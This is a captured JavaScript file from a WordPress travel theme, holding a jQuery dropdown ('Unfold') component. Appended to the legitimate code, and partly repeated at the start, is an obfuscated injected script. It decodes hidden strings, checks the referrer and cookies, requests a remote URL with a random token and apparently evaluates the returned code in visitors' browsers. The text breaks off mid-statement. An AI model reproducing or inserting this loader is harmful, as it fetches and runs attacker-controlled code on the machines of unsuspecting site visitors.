Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.unfold.js?ver=12.0.0
body_size: 5882
content:
/**
 * Unfold Content component.
 *
 * @author Htmlstream
 * @version 1.0
 */
;
(function ($) {
	'use strict';
	
	$.HSCore.components.HSUnfold = {
		
		/**
		 * Base configuration of the component.
		 *
		 * @private
		 */
		_baseConfig: {
			unfoldEvent: 'click',
			unfoldType: 'simple',
			unfoldDuration: 300,
			unfoldEasing: 'linear',
			unfoldAnimationIn: 'fadeIn',
			unfoldAnimationOut: 'fadeOut',
			unfoldHideOnScroll: true,
			unfoldHideOnBlur: false,
			unfoldDelay: 350,
			unfoldOpenedElement: 'init',
			unfoldOverlay: false,
			afterOpen: function (invoker) {
			},
			beforeClose: function (invoker) {
			},
			afterClose: function (invoker) {
			}
		},
		
		/**
		 * Collection of all initialized items on the page.
		 *
		 * @private
		 */
		_pageCollection: $(),
		
		/**
		 * Initialization.
		 *
		 * @param {jQuery} collection
		 * @param {Object} config
		 *
		 * @public
		 * @return {jQuery}
		 */
		init: function (collection, config) {
			
			var self;
			
			if (!collection || !collection.length) return;
			
			self = this;
			
			var fieldsQty;
			
			collection.each(function (i, el) {
				
				var $this = $(el), itemConfig;
				
				if ($this.data('HSUnfold')) return;
				
				itemConfig = config && $.isPlainObject(config) ?
					$.extend(true, {}, self._baseConfig, config, $this.data()) :
					$.extend(true, {}, self._baseConfig, $this.data());
				
				switch (itemConfig.unfoldType) {
					
					case 'css-animation' :
						
						$this.data('HSUnfold', new UnfoldCSSAnimation($this, itemConfig));
						
						break;
					
					case 'jquery-slide' :
						
						$this.data('HSUnfold', new UnfoldJSlide($this, itemConfig));
						
						break;
					
					default :
						
						$this.data('HSUnfold', new UnfoldSimple($this, itemConfig));
					
				}
				
				self._pageCollection = self._pageCollection.add($this);
				self._bindEvents($this, itemConfig.unfoldEvent, itemConfig.unfoldDelay);
				var UnFold = $(el).data('HSUnfold');
				
				fieldsQty = $(UnFold.target).find('input, textarea').length;
				
				if ($(UnFold.target).find('[data-unfold-target]').length) {
					
					$this.addClass('target-of-invoker-has-unfolds');
					
				}
				
			});
			
			$(document).on('click touchstart', 'body', function (e) {
				
				if (e.target.id === self._baseConfig.unfoldOpenedElement) return;
				
				if ($(e.target).closest('#' + self._baseConfig.unfoldOpenedElement).length) return;
				
				self._pageCollection.each(function (i, el) {
					
					var windW = window.innerWidth,
						optIsMobileOnly = Boolean($(el).data('is-mobile-only'));
					
					if (!optIsMobileOnly) {
						
						$(el).data('HSUnfold').hide();
						
					} else if (optIsMobileOnly && windW < 769) {
						
						$(el).data('HSUnfold').hide();
						
					}
					
					if ($(el).data('HSUnfold').config.unfoldOverlay) {
						
						$(el).data('HSUnfold').config.unfoldDelay = setTimeout(function () {
							
							$('.' + $(el).data('HSUnfold').config.unfoldOverlay.className).fadeOut($(el).data('HSUnfold').config.unfoldOverlay.animationSpeed ? $(el).data('HSUnfold').config.unfoldOverlay.animationSpeed : 200);
							
						}, $(el).data('HSUnfold').config.unfoldDelay)
						
					}
					
					$(el).data('HSUnfold').config.beforeClose.call(self.target, self.element);
					
				});
				
			});
			
			$(window).on('scroll.HSUnfold', function () {
				
				self._pageCollection.each(function (i, el) {
					
					var UnFold = $(el).data('HSUnfold');
					
					if (UnFold.getOption('unfoldHideOnScroll') && fieldsQty === 0) {
						
						UnFold.hide();
						
					} else if (UnFold.getOption('unfoldHideOnScroll') && !(/iPhone|iPad|iPod/i.test(navigator.userAgent))) {
						
						UnFold.hide();
						
					}
					
				});
				
			});
			
			$(window).on('resize.HSUnfold', function () {
				
				if (self._resizeTimeOutId) clearTimeout(self._resizeTimeOutId);
				
				self._resizeTimeOutId = setTimeout(function () {
					
					self._pageCollection.each(function (i, el) {
						
						var UnFold = $(el).data('HSUnfold');
						
						UnFold.smartPosition(UnFold.target);
						
					});
					
				}, 50);
				
			});
			
			$(document).on('keydown.HSUnfold', function (e) {
				
				if ($('body').hasClass('u-unfold-opened')) {
					
					if (e.keyCode && e.keyCode === 38 || e.keyCode && e.keyCode === 40) {
						
						e.preventDefault();
						
					}
					
					if (e.keyCode && e.keyCode === 27) {
						
						self._pageCollection.each(function (i, el) {
							
							$(el).data('HSUnfold').hide();
							
						});
						
						$('body').removeClass('u-unfold-opened');
						
					}
					
				}
				
			});
			
			return collection;
			
		},
		
		/**
		 * Binds necessary events.
		 *
		 * @param {jQuery} $invoker
		 * @param {String} eventType
		 * @param {Number} delay
		 * @private
		 */
		_bindEvents: function ($invoker, eventType, delay) {
			
			var self = this,
				$unfold = $($invoker.data('unfold-target'));
			
			if (eventType === 'hover' && !_isTouch()) {
				
				$invoker.on('mouseenter.HSUnfold', function () {
					
					var $invoker = $(this),
						HSUnfold = $invoker.data('HSUnfold');
					
					if (!HSUnfold) return;
					
					if (HSUnfold.unfoldTimeOut) clearTimeout(HSUnfold.unfoldTimeOut);
					HSUnfold.show();
					$('body').addClass('u-unfold-opened');
					
				})
					.on('mouseleave.HSUnfold', function () {
						
						var $invoker = $(this),
							HSUnfold = $invoker.data('HSUnfold');
						
						if (!HSUnfold) return;
						
						HSUnfold.unfoldTimeOut = setTimeout(function () {
							
							HSUnfold.hide();
							$('body').removeClass('u-unfold-opened');
							
						}, delay);
						
					});
				
				if ($unfold.length) {
					
					$unfold.on('mouseenter.HSUnfold', function () {
						
						var HSUnfold = $invoker.data('HSUnfold');
						
						if (HSUnfold.unfoldTimeOut) clearTimeout(HSUnfold.unfoldTimeOut);
						HSUnfold.show();
						
					})
						.on('mouseleave.HSUnfold', function () {
							
							var HSUnfold = $invoker.data('HSUnfold');
							
							HSUnfold.unfoldTimeOut = setTimeout(function () {
								HSUnfold.hide();
							}, delay);
							
						});
				}
				
			} else {
				
				$invoker.on('click.HSUnfold', function (e) {
					
					var $curInvoker = $(this),
						$unfoldNotHasInnerUnfolds = $('[data-unfold-target].active:not(.target-of-invoker-has-unfolds)'),
						$unfoldHasInnerUnfold = $('[data-unfold-target].active.target-of-invoker-has-unfolds');
					
					self._baseConfig.unfoldOpenedElement = $curInvoker.data('HSUnfold').target[0].id;
					
					if (!$curInvoker.data('HSUnfold')) return;
					
					if (!$curInvoker.hasClass('target-of-invoker-has-unfolds')) {
						
						if ($unfoldNotHasInnerUnfolds.length) {
							
							$unfoldNotHasInnerUnfolds.data('HSUnfold').toggle();
							
						}
						
					} else {
						
						if ($unfoldHasInnerUnfold.length) {
							
							$unfoldHasInnerUnfold.data('HSUnfold').toggle();
							
						}
						
					}
					
					$curInvoker.data('HSUnfold').toggle();
					$('body').toggleClass('u-unfold-opened');
					
					e.stopPropagation();
					
					e.preventDefault();
					
				});
				
				if (Boolean($invoker.data('unfold-target-is-menu'))) {
					
					var $target = $($invoker.data('unfold-target')),
						$targetItems = $target.children();
					
					$targetItems.on('click', function () {
						
						$invoker.data('HSUnfold').toggle();
						
					});
					
				}
				
			}
			
		}
	};
	
	function _isTouch() {
		return 'ontouchstart' in window;
	}
	
	/**
	 * Abstract Unfold class.
	 *
	 * @param {jQuery} element
	 * @param {Object} config
	 * @abstract
	 */
	function AbstractUnfold(element, config) {
		
		var $self = this;
		
		if (!element.length) return false;
		
		$self.element = element;
		$self.config = config;
		
		$self.target = $($self.element.data('unfold-target'));
		
		$self.allInvokers = $('[data-unfold-target="' + $self.element.data('unfold-target') + '"]');
		
		$self.toggle = function () {
			if (!$self.target.length) return $self;
			
			var dataset = $self.element[0].dataset,
				overlay = dataset.unfoldOverlay ? JSON.parse(dataset.unfoldOverlay) : false;
			
			if ($self.defaultState) {
				
				if (dataset.unfoldOverlay) {
					
					if (!$('.' + overlay.className).length) {
						
						$('<div class="' + overlay.className + '" style="background-color: ' + overlay.background + '"></div>').prependTo('body');
						
					}
					
					if ($('.' + overlay.className).length) {
						
						$('.' + overlay.className).fadeIn(overlay.animationSpeed ? overlay.animationSpeed : 200);
						
					}
					
				}
				
				$self.show();
				
			} else {
				
				if ($('.' + overlay.className).length) {
					
					$self.config.unfoldTimeOut = setTimeout(function () {
						
						$('.' + overlay.className).fadeOut(overlay.animationSpeed ? overlay.animationSpeed : 200);
						
					}, $self.config.unfoldDelay)
					
				}
				
				$self.hide();
				
			}
			
			return $self;
		};
		
		this.smartPosition = function (target) {
			
			if (target.data('baseDirection')) {
				target.css(
					target.data('baseDirection').direction,
					target.data('baseDirection').value
				);
			}
			
			target.removeClass('u-unfold--reverse-y');
			
			var $w = $(window),
				styles = getComputedStyle(target.get(0)),
				direction = Math.abs(parseInt(styles.left, 10)) < 40 ? 'left' : 'right',
				targetOuterGeometry = target.offset();
			
			// horizontal axis
			if (direction === 'right') {
				
				if (!target.data('baseDirection')) target.data('baseDirection', {
					direction: 'right',
					value: parseInt(styles.right, 10)
				});
				
				if (targetOuterGeometry.left < 0) {
					
					target.css(
						'right',
						(parseInt(target.css('right'), 10) - (targetOuterGeometry.left - 10)) * -1
					);
					
				}
				
			} else {
				
				if (!target.data('baseDirection')) target.data('baseDirection', {
					direction: 'left',
					value: parseInt(styles.left, 10)
				});
				
				if (targetOuterGeometry.left + target.outerWidth() > $w.width()) {
					
					target.css(
						'left',
						(parseInt(target.css('left'), 10) - (targetOuterGeometry.left + target.outerWidth() + 10 - $w.width()))
					);
					
				}
				
			}
			
			// vertical axis
			if (targetOuterGeometry.top + target.outerHeight() - $w.scrollTop() > $w.height()) {
				
				target.addClass('u-unfold--reverse-y');
				
			}
			
		};
		
		this.getOption = function (option) {
			return this.config[option] ? this.config[option] : null;
		};
		
		return true;
	}
	
	
	/**
	 * UnfoldSimple constructor.
	 *
	 * @param {jQuery} element
	 * @param {Object} config
	 * @constructor
	 */
	function UnfoldSimple(element, config) {
		if (!AbstractUnfold.call(this, element, config)) return;
		
		Object.defineProperty(this, 'defaultState', {
			get: function () {
				return this.target.hasClass('u-unfold--hidden');
			}
		});
		
		this.target.addClass('u-unfold--simple');
		
		this.hide();
	}
	
	/**
	 * UnfoldCSSAnimation constructor.
	 *
	 * @param {jQuery} element
	 * @param {Object} config
	 * @constructor
	 */
	function UnfoldCSSAnimation(element, config) {
		if (!AbstractUnfold.call(this, element, config)) return;
		
		var self = this;
		
		this.target
			.addClass('u-unfold--css-animation u-unfold--hidden')
			.css('animation-duration', self.config.unfoldDuration + 'ms');
		
		Object.defineProperty(this, 'defaultState', {
			get: function () {
				return this.target.hasClass('u-unfold--hidden');
			}
		});
		
		if (this.target.length) {
			
			this.target.on('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function (e) {
				
				if (self.target.hasClass(self.config.unfoldAnimationOut)) {
					
					self.target.removeClass(self.config.unfoldAnimationOut)
						.addClass('u-unfold--hidden');
					
					
					if (self.allInvokers.length) self.allInvokers.attr('aria-expanded', 'false');
					
					self.config.afterClose.call(self.target, self.element);
				}
				
				if (self.target.hasClass(self.config.unfoldAnimationIn)) {
					
					if (self.allInvokers.length) self.allInvokers.attr('aria-expanded', 'true');
					
					self.config.afterOpen.call(self.target, self.element);
				}
				
				e.preventDefault();
				e.stopPropagation();
			});
			
		}
	}
	
	/**
	 * UnfoldSlide constructor.
	 *
	 * @param {jQuery} element
	 * @param {Object} config
	 * @constructor
	 */
	function UnfoldJSlide(element, config) {
		if (!AbstractUnfold.call(this, element, config)) return;
		
		this.target.addClass('u-unfold--jquery-slide u-unfold--hidden').hide();
		
		Object.defineProperty(this, 'defaultState', {
			get: function () {
				return this.target.hasClass('u-unfold--hidden');
			}
		});
	}
	
	/**
	 * Shows Unfold.
	 *
	 * @public
	 * @return {UnfoldSimple}
	 */
	UnfoldSimple.prototype.show = function () {
		
		var activeEls = $(this)[0].config.unfoldTarget;
		
		$('[data-unfold-target="' + activeEls + '"]').addClass('active');
		
		this.smartPosition(this.target);
		
		this.target.removeClass('u-unfold--hidden');
		if (this.allInvokers.length) this.allInvokers.attr('aria-expanded', 'true');
		this.config.afterOpen.call(this.target, this.element);
		
		return this;
	};
	
	/**
	 * Hides Unfold.
	 *
	 * @public
	 * @return {UnfoldSimple}
	 */
	UnfoldSimple.prototype.hide = function () {
		
		var activeEls = $(this)[0].config.unfoldTarget;
		
		$('[data-unfold-target="' + activeEls + '"]').removeClass('active');
		
		this.target.addClass('u-unfold--hidden');
		if (this.allInvokers.length) this.allInvokers.attr('aria-expanded', 'false');
		this.config.afterClose.call(this.target, this.element);
		
		return this;
	};
	
	/**
	 * Shows Unfold.
	 *
	 * @public
	 * @return {UnfoldCSSAnimation}
	 */
	UnfoldCSSAnimation.prototype.show = function () {
		
		var self = this,
			activeEls = $(self)[0].config.unfoldTarget;
		
		$('[data-unfold-target="' + activeEls + '"]').addClass('active');
		
		self.smartPosition(self.target);
		
		self.target.removeClass('u-unfold--hidden')
			.removeClass(self.config.unfoldAnimationOut);
		
		if (!self.config.unfoldOverlay) {
			
			self.target.addClass(self.config.unfoldAnimationIn);
			
		} else {
			
			setTimeout(function () {
				
				self.target.addClass(self.config.unfoldAnimationIn);
				
			});
			
		}
		
		self.config.afterOpen.call(self.target, self.element);
		
	};
	
	/**
	 * Hides Unfold.
	 *
	 * @public
	 * @return {UnfoldCSSAnimation}
	 */
	UnfoldCSSAnimation.prototype.hide = function () {
		
		var activeEls = $(this)[0].config.unfoldTarget;
		
		$('[data-unfold-target="' + activeEls + '"]').removeClass('active');
		
		this.target.removeClass(this.config.unfoldAnimationIn)
			.addClass(this.config.unfoldAnimationOut);
		
	};
	
	/**
	 * Shows Unfold.
	 *
	 * @public
	 * @return {UnfoldJSlide}
	 */
	UnfoldJSlide.prototype.show = function () {
		
		var self = this;
		
		var activeEls = $(this)[0].config.unfoldTarget;
		
		$('[data-unfold-target="' + activeEls + '"]').addClass('active');
		
		this.smartPosition(this.target);
		
		this.target.removeClass('u-unfold--hidden').stop().slideDown({
			duration: self.config.unfoldDuration,
			easing: self.config.unfoldEasing,
			complete: function () {
				self.config.afterOpen.call(self.target, self.element);
			}
		});
		
	};
	
	/**
	 * Hides Unfold.
	 *
	 * @public
	 * @return {UnfoldJSlide}
	 */
	UnfoldJSlide.prototype.hide = function () {
		
		var self = this;
		
		var activeEls = $(this)[0].config.unfoldTarget;
		
		$('[data-unfold-target="' + activeEls + '"]').removeClass('active');
		
		this.target.slideUp({
			duration: self.config.unfoldDuration,
			easing: self.config.unfoldEasing,
			complete: function () {
				self.config.afterClose.call(self.target, self.element);
				self.target.addClass('u-unfold--hidden');
			}
		});
		
	}
	
})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new 